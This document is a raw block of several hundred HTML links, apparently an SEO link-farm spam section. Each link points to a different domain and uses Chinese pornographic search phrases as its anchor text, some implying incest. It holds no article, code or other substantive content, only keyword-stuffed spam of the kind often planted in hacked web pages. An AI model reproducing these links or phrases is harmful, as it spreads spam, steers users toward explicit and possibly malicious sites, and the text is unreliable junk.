<a href="http://www.lgbyule.cn" target="_blank">亚洲国产婷婷香蕉久久久久久</a>|
<a href="http://ukrainepoll.com" target="_blank">国产精品无毒不卡久久久</a>|
<a href="http://pnb3rh9.cn" target="_blank">国产亚洲综合视频在线观看</a>|
<a href="http://juanstreeservicear.com" target="_blank">人妻少妇精品久久中文字幕</a>|
<a href="http://loveyourrelationship.com" target="_blank">亚洲高清黄色一级片中文字幕</a>|
<a href="http://www.parsarearugservices.com" target="_blank">日韩欧美一区二区免费看</a>|
<a href="http://m.6a68e.cn" target="_blank">一区二区三区精品</a>|
<a href="http://m.protechfinds.com" target="_blank">国产av综合一区二区三区最新</a>|
<a href="http://m.x399.cn" target="_blank">国产va精品在线观看的</a>|
<a href="http://heihaier.cn" target="_blank">2022精品综合久久久久</a>|
<a href="http://www.rklaldd.cn" target="_blank">国内一级av片免费播放</a>|
<a href="http://88dc.com.cn" target="_blank">国产日韩欧美高清视频在线观看</a>|
<a href="http://www.biyuntao123.cn" target="_blank">日本不卡手机视频在线观看</a>|
<a href="http://bhpmicw.cn" target="_blank">一区二区三区二区中文字幕视频</a>|
<a href="http://www.houlihanconstructioninc.com" target="_blank">国产欧美日韩激情第一页</a>|
<a href="http://www.financialitsolutions.com" target="_blank">一区二区三区在线色视频</a>|
<a href="http://www.immsiwei.com.cn" target="_blank">黄色视频污污污在线观看</a>|
<a href="http://www.energy-in-change.com" target="_blank">亚洲国产精品自产拍在线观看</a>|
<a href="http://m.websetdesigns.com" target="_blank">av天堂加勒比一区二区</a>|
<a href="http://www.365cv.cn" target="_blank">欧美伦理激情一区二区三区</a>|
<a href="http://www.hbljwy.com.cn" target="_blank">欧美一区二区三区呦极品</a>|
<a href="http://www.fw93.cn" target="_blank">999久久久www黄色片</a>|
<a href="http://www.artchatz.com" target="_blank">亚洲精品在线观看中文字幕</a>|
<a href="http://www.easyhai.com" target="_blank">久久久久国产精品免费免费不卡</a>|
<a href="http://m.6thsence.com" target="_blank">欧美视频播放器一区二区三区</a>|
<a href="http://h4jd.cn" target="_blank">日韩精品在线观看视频在线</a>|
<a href="http://m.haobi123.cn" target="_blank">久久精品国产淑女亚洲av麻豆</a>|
<a href="http://www.gv61.cn" target="_blank">国产精品欧美久久久久久</a>|
<a href="http://m.buzzcodellc.com" target="_blank">一区二区三区高清视频精品</a>|
<a href="http://m.maisonbaguettes.com" target="_blank">日韩欧美一区二区激情视频</a>|
<a href="http://kscor.com" target="_blank">亚洲一区二区三区影视在线</a>|
<a href="http://vtzb.cn" target="_blank">福利碰碰碰久久久久久久</a>|
<a href="http://www.sultan-music.com" target="_blank">国产精品久久久久无电影</a>|
<a href="http://www.qq2s.cn" target="_blank">中文字幕一区一区二区三区</a>|
<a href="http://www.nhsindustries.com" target="_blank">成人在线观看区一区二区</a>|
<a href="http://www.vfbcneg.cn" target="_blank">精品久久86一区二区三区av</a>|
<a href="http://realestateloan.cn" target="_blank">宅男66日本亚洲欧美视频</a>|
<a href="http://m.tvbachatt.com" target="_blank">99久久国语露脸国产精品</a>|
<a href="http://fihhvrl.cn" target="_blank">99tv国产精品香蕉在线看</a>|
<a href="http://atolstone.com" target="_blank">欧美亚洲人成在线免费观看</a>|
<a href="http://www.tvcompu.com" target="_blank">免费a级毛在线观看高清不卡</a>|
<a href="http://m.ad9ad.com" target="_blank">2019日本不卡二区三区视频</a>|
<a href="http://l3gqgd.cn" target="_blank">中韩国av中文字幕一区二区</a>|
<a href="http://www.onlinebanking.com.cn" target="_blank">欧美午夜大片少妇嗷嗷叫</a>|
<a href="http://m.presynkt.com" target="_blank">久久久亚洲精选一区二区</a>|
<a href="http://m.24x7ts.com" target="_blank">久久人妻少妇嫩草av无码1</a>|
<a href="http://denisvision.com" target="_blank">日本一区2区免费在线观看人</a>|
<a href="http://m.metallurgica.cn" target="_blank">97久久精品人人做人人爽</a>|
<a href="http://m.gddeppon.com.cn" target="_blank">黄色片国产一区二区三区</a>|
<a href="http://www.houlihanconstructioninc.com" target="_blank">欧美精品精品一区在线…</a>|
<a href="http://datefinderforall.com" target="_blank">亚洲一级一片内射在线播放</a>|
<a href="http://m.mygaotie.com" target="_blank">成人精品一区二区免费av</a>|
<a href="http://qeiv5.cn" target="_blank">欧美成人免费网站一区二区</a>|
<a href="http://qingnian666.cn" target="_blank">亚洲欧美日韩中文国产视频在</a>|
<a href="http://sugcxkoe.cn" target="_blank">国产91精品一区二区蜜臀</a>|
<a href="http://juanstreeservicear.com" target="_blank">欧美久久久久一区二区三区</a>|
<a href="http://www.emoji-translate.com" target="_blank">国产亚洲无线码一区二区</a>|
<a href="http://pbla.com.cn" target="_blank">加勒比精品久久一区二区三区</a>|
<a href="http://www.hbguanjian.cn" target="_blank">亚洲一区二区三区国产免费观看</a>|
<a href="http://e9920.cn" target="_blank">精品国产欧美日韩不卡在线观看</a>|
<a href="http://steinyguitars.com" target="_blank">国产福利视频在线免费观看</a>|
<a href="http://yourpuppypals.com" target="_blank">亚洲国产综合久久久婷婷女</a>|
<a href="http://www.91vote.cn" target="_blank">亚洲人妻精品久久久久久久</a>|
<a href="http://www.utsavdecorators.com" target="_blank">www.国产精品一区二区三区</a>|
<a href="http://lanxiaoxi.cn" target="_blank">中文字幕一区二区欧美亚洲</a>|
<a href="http://m.cjyey.com.cn" target="_blank">韩国三级精品三级在线专区</a>|
<a href="http://bspacxk.cn" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://www.likeshows.cn" target="_blank">精品一区二区三区视频在线</a>|
<a href="http://www.eyestetix.com" target="_blank">91精品国产福利在线观看性色</a>|
<a href="http://m.wenpszj.cn" target="_blank">日韩一区.二区视频在线观看</a>|
<a href="http://mtsr67376511.cn" target="_blank">日韩欧美一区二区在线免费观看</a>|
<a href="http://m.kyousei-invisalign.com" target="_blank">国产精品久久久久久久妇女</a>|
<a href="http://m.heasu.com" target="_blank">日韩视频一区二区三区久久</a>|
<a href="http://m.moju1996.com.cn" target="_blank">国产精品久久久久久久电影</a>|
<a href="http://m.wenpszj.cn" target="_blank">a一级一区二区精品视频</a>|
<a href="http://www.appwan.cn" target="_blank">欧美成人看h片一区二三区</a>|
<a href="http://6london.com" target="_blank">69成人精品毛片在线播放</a>|
<a href="http://m.juanstreeservicear.com" target="_blank">一本色道久久亚洲综合av蜜桃</a>|
<a href="http://m.wyrvpse.cn" target="_blank">日本一区二区在线视频在线</a>|
<a href="http://mbkinfinity.com" target="_blank">国产日韩欧美伦理一区二区三区</a>|
<a href="http://mzsmzs.com" target="_blank">夜色www中国精品视频网站</a>|
<a href="http://garage-pilates.com" target="_blank">国产一区在线观看.xx</a>|
<a href="http://m.67902255.com" target="_blank">欧美成人久久一区二区三区</a>|
<a href="http://shotpix.com" target="_blank">亚洲国产精品美女久久久久a</a>|
<a href="http://www.newplaceprojects.com" target="_blank">亚洲国产美女激情福利影院</a>|
<a href="http://www.linuxlouis.net" target="_blank">日韩欧美在线观看视频网站</a>|
<a href="http://www.jeffreyshotchkiss.com" target="_blank">国产精品久久久av美女十八</a>|
<a href="http://0ri900n.cn" target="_blank">国产三级黄色片免费观看</a>|
<a href="http://becketdigital.com" target="_blank">91av女优在线观看一区</a>|
<a href="http://m.yyzr.cn" target="_blank">国产福利一区二区三区久久久</a>|
<a href="http://m.99si.cn" target="_blank">一区二区三区在线观看视频精品</a>|
<a href="http://m.volkankutlubay.com" target="_blank">成人亚洲图片综合久久婷婷</a>|
<a href="http://m.lanapavkov.com" target="_blank">中文字幕在线视频亚洲不卡</a>|
<a href="http://www.byronbaybellies.com" target="_blank">91精品国产福利在线观看性色</a>|
<a href="http://www.rklaldd.cn" target="_blank">午夜福利剧场少妇一区二区</a>|
<a href="http://m.inf-1.cn" target="_blank">91精品久久久久久一区二区</a>|
<a href="http://m.theliuxue.cn" target="_blank">国内精品在线视频三区不卡</a>|
<a href="http://genghaoji.cn" target="_blank">色七七日本亚洲综合视频</a>|
<a href="http://pruojarchitecture.com" target="_blank">国产伦精品一区二区三免费视频</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">色婷婷一区二区三区视频在线</a>|
<a href="http://m.d1167.cn" target="_blank">色8久久精品久久久久久</a>|
<a href="http://m.sloto-luck.com" target="_blank">九九九久久亚洲影视精品</a>|
<a href="http://www.battlerockmotel.com" target="_blank">精品中文字幕精品中文字幕</a>|
<a href="http://fankechengpin.net.cn" target="_blank">欧美日本一道最新免费二区三区</a>|
<a href="http://datefinderforall.com" target="_blank">最近中文字幕高清中文字幕4</a>|
<a href="http://www.cyts-js.com" target="_blank">亚洲熟妇av一区二区三区少妇</a>|
<a href="http://www.meilinshoes.com.cn" target="_blank">国产前精品乱码久久久久</a>|
<a href="http://m.83bbbb.cn" target="_blank">国产在线观看免费人成短视频</a>|
<a href="http://tymotel.com" target="_blank">国产亚洲精品码77777</a>|
<a href="http://www.la0.com.cn" target="_blank">国产综合色香蕉精品午夜婷</a>|
<a href="http://aprimitive.com" target="_blank">国产精品女王久久久久久</a>|
<a href="http://m.hogareficiente.com" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://nyw.net.cn" target="_blank">亚洲av永久码av激情</a>|
<a href="http://www.hayfever.cn" target="_blank">亚洲国产日韩欧美精品在线观看</a>|
<a href="http://www.btnulxu.cn" target="_blank">亚洲国产日韩精品中文字幕</a>|
<a href="http://m.exceptionalaccommodation.com" target="_blank">亚洲av午夜精品福利懂色</a>|
<a href="http://lge1.com" target="_blank">高清国产毛片一区二区三区</a>|
<a href="http://m.bc72.cn" target="_blank">亚洲三级av无国产麻豆</a>|
<a href="http://m.smart-at-work.com" target="_blank">少妇毛片一区二区三区免费视频</a>|
<a href="http://m.mhenbz.cn" target="_blank">国产免费一区二区三区最新不卡</a>|
<a href="http://uzex.cn" target="_blank">亚洲国产成人va在线观看</a>|
<a href="http://tcsgww.cn" target="_blank">在线免费播放毛片在线观看</a>|
<a href="http://tokyolookbook.com" target="_blank">国产又黄又爽无遮挡在线观看</a>|
<a href="http://www.abudhabihospitals.com" target="_blank">成年片色大全黄网站免费</a>|
<a href="http://qxj66.cn" target="_blank">国产主播av一区二区三区</a>|
<a href="http://www.financialitsolutions.com" target="_blank">亚洲中文一区二区字幕在线观看</a>|
<a href="http://www.tb70.cn" target="_blank">九九九久久亚洲影视精品</a>|
<a href="http://m.micro-energy.com.cn" target="_blank">久久人人爽人人爽人人大片av</a>|
<a href="http://m.korpodeko.com" target="_blank">日韩精品一区二区三区影音视频</a>|
<a href="http://www.sukf.cn" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://m.thepointatmanassas.com" target="_blank">国产日韩欧美一区二区三乱码</a>|
<a href="http://cqw8.cn" target="_blank">国产午夜福利在线观看精品</a>|
<a href="http://www.xcjinghao.cn" target="_blank">91一区二区三区网站在线观看</a>|
<a href="http://m.fu-shing.cn" target="_blank">99精品国产免费观看久久</a>|
<a href="http://newenmedia.com" target="_blank">中文字幕在线日韩精品视频</a>|
<a href="http://www.online-power.cn" target="_blank">欧洲国产成人精品女人久久久</a>|
<a href="http://m.2158ka.com" target="_blank">日本一道免费一区二区三区</a>|
<a href="http://m.ga388.com" target="_blank">国产亚洲欧美久久久www</a>|
<a href="http://m.fei6.cn" target="_blank">精品国产91久久久性色a</a>|
<a href="http://www.ncbus.cn" target="_blank">天堂在/线中文在线亚洲精品</a>|
<a href="http://www.fqcpq.cn" target="_blank">亚洲一级av片免费观看</a>|
<a href="http://www.v7s7.cn" target="_blank">99久久婷婷国产综合亚洲</a>|
<a href="http://www.taobaoxuetang.com.cn" target="_blank">在线观看一区二区三区中文字幕</a>|
<a href="http://nemega.cn" target="_blank">午夜精品一区视频在线观看</a>|
<a href="http://www.amadslab.com" target="_blank">欧美精品久久欧美精品久久日韩</a>|
<a href="http://m.120sgnk.cn" target="_blank">久久精品性少妇一区二区三区</a>|
<a href="http://m.mamascuisines.com" target="_blank">亚洲欧美国产ⅴa在线播放</a>|
<a href="http://m.28vpn.com.cn" target="_blank">一区二区三区四区日本精品</a>|
<a href="http://hbalj.cn" target="_blank">久久久无码人妻免费av</a>|
<a href="http://www.mojarecepta.com" target="_blank">日韩在线免费播放观看视频</a>|
<a href="http://jstyymh.cn" target="_blank">97国产精品久久久久久</a>|
<a href="http://bykicks.com" target="_blank">国产精品国产精品久久久</a>|
<a href="http://www.lx2hs.net.cn" target="_blank">色视频免费在线观看不卡</a>|
<a href="http://m.daretolaugh.com" target="_blank">乱女午夜精品一区二区三区</a>|
<a href="http://uniteddrivingschoolltd.com" target="_blank">国产第一精品导航一区二区</a>|
<a href="http://m.gsoe.cn" target="_blank">久久人妻公开中文字幕网</a>|
<a href="http://cinesteviemo.com" target="_blank">亚洲国产大片一区二区官网</a>|
<a href="http://www.turoexw.cn" target="_blank">欧美日韩精品一区二区</a>|
<a href="http://www.v2349.cn" target="_blank">亚洲国产女同在线免费观看</a>|
<a href="http://www.jetwidick.com" target="_blank">欧美精品一区二区三区片</a>|
<a href="http://lhpceri.cn" target="_blank">国产喷水一区二区在线观看</a>|
<a href="http://bugdget.com" target="_blank">亚洲精品乱码久久久久久久按摩</a>|
<a href="http://www.elarmarioderegina.com" target="_blank">一本一生久久a久久精品综合蜜</a>|
<a href="http://m.heasu.com" target="_blank">日韩在线视频网址中文字幕</a>|
<a href="http://cosmeticandlasersurgery.com" target="_blank">一区二区欧美日韩在线观看免费</a>|
<a href="http://www.medicreferral.com" target="_blank">久久久免费一区二区三区不卡</a>|
<a href="http://m.baasdrgt.com" target="_blank">精品人妻毛片久久久久久</a>|
<a href="http://www.redianzx.cn" target="_blank">91在线中文字幕第一页</a>|
<a href="http://www.bgbmotor.com.cn" target="_blank">成人黄色小视频在线播放</a>|
<a href="http://browndale.com" target="_blank">欧美又粗又黄又爽高潮18</a>|
<a href="http://m.4663.com.cn" target="_blank">日韩精品一区二区久久不卡</a>|
<a href="http://lamarsl.com" target="_blank">国产免费av片成人在线观看</a>|
<a href="http://www.yrntcqg.cn" target="_blank">91超碰碰碰碰久久久久久综合</a>|
<a href="http://www.szdanshuisn.cn" target="_blank">91精品国产综合久久久密闭</a>|
<a href="http://ysyzs.com" target="_blank">国产精品黄在线观看免费网站</a>|
<a href="http://m.squareishdesign.com" target="_blank">国产一级久久久久毛片精品孕妇</a>|
<a href="http://www.chuangyejm.cn" target="_blank">久久一区二区三区电影网</a>|
<a href="http://brainwaveslearning.com" target="_blank">亚洲国产精品日本在线观看</a>|
<a href="http://v2349.cn" target="_blank">亚洲福利精品视频在线观看</a>|
<a href="http://sayhr.com" target="_blank">av在线国产精品中文字幕</a>|
<a href="http://dmhardwoodflooring.com" target="_blank">成人精品视频资源在线观看</a>|
<a href="http://taipeihousing.com" target="_blank">在线观看亚洲第一最大一区二区</a>|
<a href="http://panditje.com" target="_blank">老熟妇人妻久久中文字幕麻豆网</a>|
<a href="http://m.localizr.net" target="_blank">亚洲av中文网男人的天堂</a>|
<a href="http://m.10086100.com.cn" target="_blank">精品久久人人爽人人玩人人妻</a>|
<a href="http://0u3aa5p.cn" target="_blank">欧美日韩亚洲国产综合在线观看</a>|
<a href="http://www.taogou99.com" target="_blank">97人人爽人人澡人人精品</a>|
<a href="http://sarin.cn" target="_blank">亚洲精品午夜无码久久久久麻豆</a>|
<a href="http://iz.sd.cn" target="_blank">经典在线视频一区二区三区</a>|
<a href="http://www.antek-inc.com" target="_blank">日韩中文字幕v亚洲中文版</a>|
<a href="http://m.withlovefromthelakes.com" target="_blank">欧美日韩亚洲中文字幕在线播放</a>|
<a href="http://lsw365.com.cn" target="_blank">欧美中精品一区二区三区</a>|
<a href="http://www.hryd.com.cn" target="_blank">欧美日韩精品一区二区91</a>|
<a href="http://www.bioesens.com" target="_blank">国产精品第一二三区久久</a>|
<a href="http://www.maximisejobs.com" target="_blank">日本一区二区网站在线观看</a>|
<a href="http://peycyfd.cn" target="_blank">久久精品亚洲一区二区国产</a>|
<a href="http://m.tjjtgg.cn" target="_blank">国产欧美亚洲精品第一页</a>|
<a href="http://m.marleneblog.com" target="_blank">国产欧美一区二区三区精品酒店</a>|
<a href="http://cummings-cioch.com" target="_blank">中文字幕在线观看免费视频</a>|
<a href="http://bullarium.com" target="_blank">黄色片av乱码一区二区三区</a>|
<a href="http://buy-carpet.com" target="_blank">在线观看亚洲第一最大一区二区</a>|
<a href="http://www.givetorsc.com" target="_blank">久久有码中文字幕完整视频</a>|
<a href="http://m.qmwqcoo.cn" target="_blank">一区二区日韩精品在线观看</a>|
<a href="http://bodegasalley.com" target="_blank">国产一区二区视频网站在线观看</a>|
<a href="http://qingtingyidian.cn" target="_blank">亲子伦av一区二区三区</a>|
<a href="http://www.xassww.cn" target="_blank">国产美女av在线免费播放</a>|
<a href="http://www.frogtech.com.cn" target="_blank">我要看欧美和日本免费黄色大片</a>|
<a href="http://www.cncoach.com" target="_blank">欧美国产精品伦理一区二</a>|
<a href="http://www.likeshows.cn" target="_blank">精品久久一区三区二区蜜臀</a>|
<a href="http://m.yvvoptx.cn" target="_blank">欧美日韩国产综合在线播放</a>|
<a href="http://4nt.net" target="_blank">成人国产一区二区三区在线观看</a>|
<a href="http://m.w635.cn" target="_blank">日本a一区二区三区在线不卡</a>|
<a href="http://nice01.com" target="_blank">亚洲国产日韩欧美成网在线观看</a>|
<a href="http://m.xykssc.com.cn" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://ksaz.cn" target="_blank">久久久久久老熟妇人妻av</a>|
<a href="http://m.asdembeach.com" target="_blank">国产午夜精彩福利在线视频</a>|
<a href="http://m.lifepoto.cn" target="_blank">久久国产精品一区二区三区</a>|
<a href="http://apzmtlb.cn" target="_blank">在线视频一区视频二区视频三区</a>|
<a href="http://www.wzvu.cn" target="_blank">亚洲欧美国产大片免费看</a>|
<a href="http://m.layanan.cn" target="_blank">久久久国产盗摄一区二区</a>|
<a href="http://www.toptierleverage.com" target="_blank">久久久亚洲国产激情av</a>|
<a href="http://www.nmzhydk.cn" target="_blank">精品视频一区二区三区四</a>|
<a href="http://eagles-store.com" target="_blank">在线免费中文字幕不卡视频网站</a>|
<a href="http://www.jetwidick.com" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://xytlx.cn" target="_blank">日本中文字幕视频免费在线</a>|
<a href="http://kingph.cn" target="_blank">中文字幕人妻电影一区二区</a>|
<a href="http://m.cy-cn.cn" target="_blank">美女视频图片一区二区三区</a>|
<a href="http://www.pursevilla.com" target="_blank">欧美一区二区三区一</a>|
<a href="http://tamlin.cn" target="_blank">久久精品国产亚洲a</a>|
<a href="http://guining.com.cn" target="_blank">一区二区三区在线/欧美</a>|
<a href="http://browndale.com" target="_blank">欧美日韩视频网站一区二区</a>|
<a href="http://www.mcctfat.cn" target="_blank">91精品国产蜜臀在线观看</a>|
<a href="http://www.75qq.cn" target="_blank">城里香蕉少妇欧美可以看</a>|
<a href="http://www.qyhs.com.cn" target="_blank">欧美日韩一区二区不卡在线播放</a>|
<a href="http://www.jljljui.cn" target="_blank">偷偷久久精品久久精品一区二区</a>|
<a href="http://www.ihi-fi.com" target="_blank">欧美综合自拍亚洲综合区</a>|
<a href="http://aqe3.cn" target="_blank">国产av福利第一精品导航</a>|
<a href="http://atlanticgroupllc.com" target="_blank">欧美丰满老熟妇乱xxxxx</a>|
<a href="http://www.newplaceprojects.com" target="_blank">欧美日韩中文字幕第一区</a>|
<a href="http://www.pibianwang.cn" target="_blank">亚洲欧美国产ⅴa在线播放</a>|
<a href="http://www.aqe3.cn" target="_blank">久久96精品国产亚洲蜜臀</a>|
<a href="http://m.indahlogistik.com" target="_blank">亚洲熟女少妇区三区999</a>|
<a href="http://www.ckinwbs.cn" target="_blank">成av一区二区三区久久</a>|
<a href="http://www.shenzhenweidian.com" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://theartofrevealing.com" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://www.hbkaishun.cn" target="_blank">欧美v亚洲v日韩在线播放</a>|
<a href="http://m.quickstartbusinessplan.com" target="_blank">精品国模一区二区三区欧美</a>|
<a href="http://www.papercurves.com" target="_blank">午夜欧美一级137片内射</a>|
<a href="http://www.sitefeminin.com" target="_blank">亚洲欧美日韩系列中文字幕</a>|
<a href="http://il12.cn" target="_blank">人妻精品卡不卡一区二区</a>|
<a href="http://qeiv5.cn" target="_blank">99综合精品久久一区二区</a>|
<a href="http://m.musictelecom.com.cn" target="_blank">亚洲国产精品午夜福利在线观看</a>|
<a href="http://m.m3china.com" target="_blank">日本一区二区中文字幕免费看</a>|
<a href="http://4412.com.cn" target="_blank">久久精品国产高清一区二区三区</a>|
<a href="http://bykicks.com" target="_blank">洲一卡二卡三乱码新区在线</a>|
<a href="http://www.fragranceburner.com" target="_blank">日韩中文字幕免费视频观看</a>|
<a href="http://m.17khs.cn" target="_blank">午夜精品久久久久久毛片综合</a>|
<a href="http://fjccjy.cn" target="_blank">欧美日韩国产亚洲一区二区</a>|
<a href="http://m.aquec.com" target="_blank">在线精品国产_亚洲av</a>|
<a href="http://www.infoheart.com.cn" target="_blank">精品一区二区三区一区二区</a>|
<a href="http://yinaijing.cn" target="_blank">欧美一级纯片免费观看国产</a>|
<a href="http://www.kbkustoms.com" target="_blank">蜜臀91精品国产免费观看</a>|
<a href="http://m.beghelliluce.com" target="_blank">99国产va免费精品高清在线</a>|
<a href="http://www.givetorsc.com" target="_blank">国产精品久久一区二区三区</a>|
<a href="http://8g20.cn" target="_blank">国产亚洲美女精品久久久</a>|
<a href="http://www.ahlsd.com" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://www.amazou.cn" target="_blank">久久久久久人妻午夜福利</a>|
<a href="http://www.yozt.cn" target="_blank">亚洲成人国产一区在线观看</a>|
<a href="http://www.wymx7hi.cn" target="_blank">手机av不卡一区二区三区</a>|
<a href="http://www.reatewaypercial.com" target="_blank">国模精品视频一区二区三区嫩模</a>|
<a href="http://m.aa8b1.com" target="_blank">久久久久久久综合亚州日本</a>|
<a href="http://www.1stprocess.com" target="_blank">亚洲天堂成人av午夜福利av</a>|
<a href="http://www.ferkwq.cn" target="_blank">在线观看国产精品二区1819</a>|
<a href="http://2pmtoforever.com" target="_blank">日韩欧美在线视频在线观看</a>|
<a href="http://tollview.com" target="_blank">精品人妻中文字幕久久久久久久</a>|
<a href="http://www.reatewaypercial.com" target="_blank">中文字幕一区二区三区一一</a>|
<a href="http://m.17khs.cn" target="_blank">欧美日韩一级片免费观看</a>|
<a href="http://m.autosch.com" target="_blank">欧美日韩在线观看区一二</a>|
<a href="http://m.printingclub.cn" target="_blank">成人av免费网址在线观看</a>|
<a href="http://sengqiu.cn" target="_blank">亚洲欧美日韩综合久久久麻豆</a>|
<a href="http://m.xianchuhui.cn" target="_blank">国产欧美日韩大长腿不卡</a>|
<a href="http://klarinsulation.com" target="_blank">国内精品久久久中文字幕人妻</a>|
<a href="http://m.pug-dog.com" target="_blank">久久久精品国产亚洲亚洲</a>|
<a href="http://www.haininghotel.com" target="_blank">91久久国语露脸精品国产高</a>|
<a href="http://m.fu-shing.cn" target="_blank">亚洲一区二区三区在线免费</a>|
<a href="http://tollview.com" target="_blank">蜜臀视频在线观看一区二区三区</a>|
<a href="http://www.eurolines-travel.com" target="_blank">日韩在线视频网址中文字幕</a>|
<a href="http://m.kzskefj.cn" target="_blank">欧美一级久久久久久久久大片</a>|
<a href="http://m.jlw.net.cn" target="_blank">91精品国产欧美久久久福利</a>|
<a href="http://m.xjmkh.com.cn" target="_blank">日本aⅴ精品人妻一区二区</a>|
<a href="http://www.cncoach.com" target="_blank">亚洲毛片精品偷拍一区二区三区</a>|
<a href="http://zglqgcxxw.cn" target="_blank">亚洲无av高清一区不卡</a>|
<a href="http://www.5q3j.cn" target="_blank">久久精品国产欧美日韩一区</a>|
<a href="http://dldjw.cn" target="_blank">成人毛片在线播放一区二区三区</a>|
<a href="http://www.020xt.cn" target="_blank">日本乱偷人妻中文字幕久久</a>|
<a href="http://m.qtegnsb.cn" target="_blank">国产九九久久99精品影院</a>|
<a href="http://bigonet.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://www.elegance-fashion.cn" target="_blank">91久久国产日韩一区二区</a>|
<a href="http://sayhr.com" target="_blank">99综合精品久久一区二区</a>|
<a href="http://jixiangshipin.com.cn" target="_blank">中文字幕第1页综合在线</a>|
<a href="http://www.tradestart.cn" target="_blank">不卡av一区不卡av二区</a>|
<a href="http://htcic.cn" target="_blank">欧美日韩国产中文字幕精品</a>|
<a href="http://m.exoticleatherfashions.com" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://syyls.com" target="_blank">一区二区三区不卡免费视频97</a>|
<a href="http://m.egyptianads.com" target="_blank">美女内射免费网站免费观看</a>|
<a href="http://m.amrduk.com" target="_blank">国产一区在线观看成人免费</a>|
<a href="http://www.alieskici.com" target="_blank">久久精品国产亚洲av麻豆农村</a>|
<a href="http://ero-zanmai.com" target="_blank">欧美日韩中文字幕免费不卡</a>|
<a href="http://jjzjhome.cn" target="_blank">国产精品一区二区三区在线高清</a>|
<a href="http://www.djzzz.cn" target="_blank">99人妻精品日韩欧美一区二</a>|
<a href="http://www.unbc.net.cn" target="_blank">中文字幕精品一区精品二区</a>|
<a href="http://www.csmillerphotography.com" target="_blank">欧美日韩中文字幕一区不卡</a>|
<a href="http://m.globalwinson.cn" target="_blank">久久国产精品99久久蜜臀</a>|
<a href="http://bulldogvaporlounge.com" target="_blank">欧美日韩国产中文视频在线观看</a>|
<a href="http://m.anikboutiquehotels.com" target="_blank">久久精品国产99久久老女人</a>|
<a href="http://www.ncbus.cn" target="_blank">精品国产av一区二区三区电影</a>|
<a href="http://www.tlsyzb168.cn" target="_blank">国产日韩一卡二卡在线视频</a>|
<a href="http://m.hotzw.cn" target="_blank">国产亚洲精品成人av久</a>|
<a href="http://m.seedsblum.com" target="_blank">久久久亚洲精品一区二区三区</a>|
<a href="http://m.pxpxpxpx.com" target="_blank">久久av一区二区三区亚洲</a>|
<a href="http://m.junhaoshangwu.cn" target="_blank">欧美伦精品一区二区三区</a>|
<a href="http://www.calistarecords.com" target="_blank">国产成人欧美一区二区三区八</a>|
<a href="http://m.mongolianfurpillows.com" target="_blank">日韩精品久久久久久久午夜</a>|
<a href="http://m.weavingwildroads.com" target="_blank">亚洲国家精品视频一区二区三区</a>|
<a href="http://gardencountyradio.com" target="_blank">日韩欧美在线视频一二三区</a>|
<a href="http://www.jhosoft.com" target="_blank">蜜臀av一区二区在线免费观看</a>|
<a href="http://m.haobp.cn" target="_blank">欧美视频免费大全一区二区三区</a>|
<a href="http://qeiv5.cn" target="_blank">久久久久久久久国产一区</a>|
<a href="http://m.actonscottmuseum.com" target="_blank">人妻欧美一区二区三区视频</a>|
<a href="http://www.alieskici.com" target="_blank">国产一区二区乱码在线观看</a>|
<a href="http://m.pnb3rh9.cn" target="_blank">96精品久久久久中文字幕</a>|
<a href="http://kingph.cn" target="_blank">欧美一级淫片aaaa片</a>|
<a href="http://www.successupgradeclubhouse.com" target="_blank">国产日韩av不卡六区七区</a>|
<a href="http://www.tnfpx1.cn" target="_blank">亚洲成a人片在线v观看</a>|
<a href="http://sciencent.cn" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://drzzla.cn" target="_blank">亚洲精品国产精品国在线</a>|
<a href="http://www.zleos.cn" target="_blank">伊人久久婷婷色综合98网</a>|
<a href="http://www.wuxidoor.cn" target="_blank">日本999一区二区三区不卡</a>|
<a href="http://qyenijq.cn" target="_blank">日本岛国大片一区二区在线观看</a>|
<a href="http://m.qylwc.cn" target="_blank">av网址一区二区三区观看</a>|
<a href="http://dldjw.cn" target="_blank">免费观看中文字幕一区二区</a>|
<a href="http://m.resellersline.com" target="_blank">国产在线一区二区视频观看</a>|
<a href="http://shuzishanhe.cn" target="_blank">96精品久久久久中文字幕</a>|
<a href="http://m.protechfinds.com" target="_blank">美女福利一区二区久久久久久</a>|
<a href="http://www.celticwarriorsound.com" target="_blank">国产成人啪精品午夜网站下载</a>|
<a href="http://narstyle.com" target="_blank">久久久99国产精品免费</a>|
<a href="http://m.transmeaning.com" target="_blank">在线视频一区二区欧美日韩</a>|
<a href="http://www.oumxvvh.cn" target="_blank">欧美视频一二区在线观看</a>|
<a href="http://m.3x1ghi.cn" target="_blank">免费观看欧美a一级视频</a>|
<a href="http://m.indahlogistik.com" target="_blank">亚洲国产精品综合久久久</a>|
<a href="http://thesharktankproducts.com" target="_blank">日本欧美亚洲中文在线观看</a>|
<a href="http://m.weimaidian.com.cn" target="_blank">日本1区2区3区人妖视频</a>|
<a href="http://m.freshlybrewedpixels.com" target="_blank">不卡一区二区三区四区欧美</a>|
<a href="http://m.znjb.com.cn" target="_blank">亚洲人午夜精品天堂一二香蕉</a>|
<a href="http://aftdt.cn" target="_blank">国内精品一欧美一区二区</a>|
<a href="http://caymanatlantic.com" target="_blank">午夜福利三级伦理在线观看</a>|
<a href="http://39xlw.cn" target="_blank">成熟性视频一区二区三区</a>|
<a href="http://m.dyin8.com" target="_blank">亚洲欧美综合另类制服丝袜</a>|
<a href="http://aonewok.com" target="_blank">精品久久久久久久久动漫</a>|
<a href="http://m.pic.js.cn" target="_blank">国产孕妇又粗又猛又黄视频</a>|
<a href="http://mepcenter.com" target="_blank">中文字幕成人乱码亚洲影视</a>|
<a href="http://www.houlihanconstructioninc.com" target="_blank">午夜精品福利一区二区蜜股av</a>|
<a href="http://m.aaarentaspaceme.com" target="_blank">91久色国产在线观看免费</a>|
<a href="http://m.haobp.cn" target="_blank">精品中文字幕日韩高清在线观看</a>|
<a href="http://m.tnxny.cn" target="_blank">99精品少妇无人一区二区</a>|
